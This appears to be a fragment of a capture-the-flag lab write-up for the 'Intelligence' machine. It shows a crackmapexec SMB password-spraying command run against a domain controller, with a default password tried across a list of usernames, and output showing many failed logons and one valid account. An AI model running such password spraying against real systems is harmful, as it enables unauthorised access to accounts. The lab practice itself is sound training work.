 ❯ crackmapexec smb 10.10.10.248 -u creators.txt -p 'NewIntelligenceCorpUser9876'
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876